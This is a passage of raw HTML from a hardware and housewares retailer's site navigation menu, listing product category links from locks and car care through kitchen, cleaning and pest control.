class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/stops-plates-holders.html" ><span class="name">Stops, Plates &amp; Holders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories.html"  class="" ><span class="name">Car Care and Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/car-cleaning.html" ><span class="name">Car Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/seasonal-car-care.html" ><span class="name">Seasonal Car Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/oils-lubricants.html" ><span class="name">Oils &amp; Lubricants </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/automotive-tools-accessories.html" ><span class="name">Automotive Tools &amp; Accessories </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/bollards-traffic-barriers.html" ><span class="name">Bollards &amp; Traffic Barriers </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security.html"  class="" ><span class="name">Locks &amp; Security</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/padlocks.html" ><span class="name">Padlocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bicycle-locks.html" ><span class="name">Bicycle Locks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bolts.html" ><span class="name">Bolts, Latches and Padbolts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/door-security.html" ><span class="name">Door Security</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/keys-keyrings.html" ><span class="name">Keys &amp; Keyrings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/window-security.html" ><span class="name">Window Security</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares.html"  class="level-top" ><span class="name">Housewares</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating.html"  class="" ><span class="name">Home Heating</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/heaters.html" ><span class="name">Heaters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/draft-excluders.html" ><span class="name">Draught Excluders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/dehumidifiers-moisture-absorbers.html" ><span class="name">Dehumidifiers &amp; Moisture Absorbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/radiator-cabinets.html" ><span class="name">Radiator Cabinets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/electric-blankets-hot-water-bottles.html" ><span class="name">Electric Blankets &amp; Hot Water Bottles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/insulation.html" ><span class="name">Insulation</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/fireside.html" ><span class="name">Fireside</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/humidifiers.html" ><span class="name">Humidifiers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials.html"  class="" ><span class="name">Home Preparation &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/leaks-sealant-essentials.html" ><span class="name">Leaks &amp; Sealant Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/water-storage-access.html" ><span class="name">Water Storage &amp; Access</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/lighting-essentials.html" ><span class="name">Lighting Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/heat-draught-essentials.html" ><span class="name">Heat &amp; Draught Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/snow-essentials.html" ><span class="name">Snow Essentials</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/safety-essentials.html" ><span class="name">Safety Essentials</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen.html"  class="" ><span class="name">Kitchen</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cookware.html" ><span class="name">Cooking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/baking.html" ><span class="name">Baking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-accessories.html" ><span class="name">Kitchen Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-furniture.html" ><span class="name">Kitchen Furniture </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances.html" ><span class="name">Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-table-linen.html" ><span class="name">Kitchen Table &amp; Linen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/dining-glassware.html" ><span class="name">Dining &amp; Glassware</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/sink-organisers.html" ><span class="name">Sink Organisers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cooking-liners-accessories.html" ><span class="name">Cooking Liners &amp; Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/food-preservation-storage.html" ><span class="name">Food Preservation &amp; Storage</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-storage.html" ><span class="name">Kitchen Storage </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares.html"  class="" ><span class="name">General Housewares</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/laundry-products.html" ><span class="name">Laundry Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shelving-storage-units.html" ><span class="name">Furniture, Shelving &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/plate-hangers.html" ><span class="name">Plate Hangers/ Stands</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/scissors.html" ><span class="name">Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/post-boxes.html" ><span class="name">Post Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/vacuum-bags.html" ><span class="name">Replacement Vacuum Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/curtain-rails-fixings.html" ><span class="name">Curtain Rails &amp; Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/utensils-gadgets.html" ><span class="name">Utensils + Gadgets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/bins.html" ><span class="name">Bins &amp; Bin Liners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shopping-trolleys.html" ><span class="name">Shopping Bags &amp; Trolleys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/ceramic-blade-cutters-scissors.html" ><span class="name">Ceramic Blade Cutters &amp; Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/child-safety-products.html" ><span class="name">Child Safety Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/home-gym-equipment.html" ><span class="name">Home Gym Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/homewares.html" ><span class="name">Bedding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/gift-vouchers.html" ><span class="name">Gift Vouchers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/office-stationery.html" ><span class="name">Office &amp; Stationery </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pet-accessories.html"  class="" ><span class="name">Pet Care &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/cat-food.html" ><span class="name">Cat Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/dog-food.html" ><span class="name">Dog Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-collars.html" ><span class="name">Pet Collars</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/leashes.html" ><span class="name">Leashes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/clean-up.html" ><span class="name">Clean-up</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/bowls-feeders.html" ><span class="name">Bowls &amp; Feeders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-toys.html" ><span class="name">Pet Toys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-grooming-products.html" ><span class="name">Pet Grooming Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-beds-kennels.html" ><span class="name">Pet Beds &amp; Kennels</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor.html"  class="" ><span class="name">Home Furnishings &amp; Decor</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/mirrors.html" ><span class="name">Mirrors </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cushions.html" ><span class="name">Cushions</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/throws.html" ><span class="name">Throws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/self-adhesive-contact.html" ><span class="name">Self Adhesive Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/lamp-shades.html" ><span class="name">Lamp Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-coverings.html" ><span class="name">Wall Coverings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cabinet-furniture.html" ><span class="name">Decorative Knobs &amp; Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/candles.html" ><span class="name">Candles &amp; Scents</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-clocks.html" ><span class="name">Wall Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/table-lamps.html" ><span class="name">Table lamps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/floor-lamps.html" ><span class="name">Floor lamps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/prints-frames.html" ><span class="name">Prints &amp; Frames</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/rugs-mats-runners.html" ><span class="name">Rugs, Mats &amp; Runners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/flooring-tiling.html" ><span class="name">Flooring &amp; Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/artificial-flowers-greenery.html" ><span class="name">Artificial Flowers &amp; Greenery </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/seasonal-decor.html" ><span class="name">Seasonal Décor</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products.html"  class="level-top" ><span class="name">Cleaning Shop</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents.html"  class="" ><span class="name">Cleaning Agents</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/multi-purpose-cleaners.html" ><span class="name">Multi-Purpose Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/natural-cleaning-products.html" ><span class="name">Natural Cleaning Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/adhesive-remover.html" ><span class="name">Adhesive Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/isopropanol-acetone.html" ><span class="name">Isopropanol / Acetone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/metal-maintenance.html" ><span class="name">Metal Maintenance &amp; Rust Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/garage-maintenance-work-cleaners.html" ><span class="name">Garage, Paint &amp; Maintenance Work Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/stain-removers.html" ><span class="name">Stain Removers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/astonish-cleaning-products.html" ><span class="name">Astonish Cleaning Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/hg-specialist-cleaning-products.html" ><span class="name">HG Cleaning Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners.html"  class="" ><span class="name">Room &amp; Surface Cleaners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/kitchen-and-kitchen-appliance-cleaners.html" ><span class="name">Cleaning Kitchens &amp; Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/bathroom-cleaners.html" ><span class="name">Bathroom Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" ><span class="name">Cleaning Mould, Damp &amp; Grout</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/drain-unblockers.html" ><span class="name">Drain Unblockers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/carpet-upholstery-fabric.html" ><span class="name">Cleaning Carpet, Upholstery, Leather &amp; Fabric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/wood-furniture.html" ><span class="name">Cleaning Wood &amp; Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/window-cleaning.html" ><span class="name">Glass &amp; Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/floor-care.html" ><span class="name">Floor Care</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/decking-paths-garden-furniture.html" ><span class="name">Decking, Paths &amp; Garden Furniture</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning.html"  class="" ><span class="name">Laundry Cleaning</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/whiteners.html" ><span class="name">Whiteners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/colour-catches.html" ><span class="name">Colour Catches </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/washing-machine-cleaners.html" ><span class="name">Washing Machine Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/starch-easy-iron.html" ><span class="name">Starch  &amp; Easy Iron</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/stain-odour-removers.html" ><span class="name">Stain &amp; Odour Removers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/laundry-powder-liquid-detergent.html" ><span class="name"> Laundry Powder &amp; Liquid Detergent</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories.html"  class="" ><span class="name">Cleaning Tools &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/brushes-mops.html" ><span class="name">Brushes &amp; Mops</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/buckets-bins.html" ><span class="name">Buckets &amp; Bins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/cloths-sponges.html" ><span class="name">Cloths &amp; Sponges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/scourers-cloths-gloves.html" ><span class="name">Scourers, Cloths + Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dish-brushes.html" ><span class="name">Dish Brushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/carpet-sweepers.html" ><span class="name">Carpet Sweepers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/squeegees.html" ><span class="name">Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dosco-colour-coded-cleaning-range.html" ><span class="name">Dosco Colour Coded Cleaning Range</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-tools-accessories/wet-floor-signs.html" ><span class="name">Wet Floor Signs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection.html"  class="" ><span class="name">Gloves &amp; Waste Disposal</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/rubber-disposable-gloves.html" ><span class="name">Rubber / Disposable Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/refuse-rubble-sacks.html" ><span class="name">Refuse &amp; Rubble Sacks</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners.html"  class="" ><span class="name">Personal Care &amp; Fresheners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/scents-air-fresheners.html" ><span class="name">Scents &amp; Air Fresheners</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/hand-soap.html" ><span class="name">Soap, Hand Sanitiser &amp; Skincare </span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control.html"  class="level-top" ><span class="name">Pest Control</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bed-bug-killer.html"  class="" ><span class="name">Bed Bug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/moth-killer.html"  class="" ><span class="name">Moth Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/electronic-pest-control.html"  class="" ><span class="name">Electronic Pest Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bird-scarers.html"  class="" ><span class="name">Bird Scarers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap 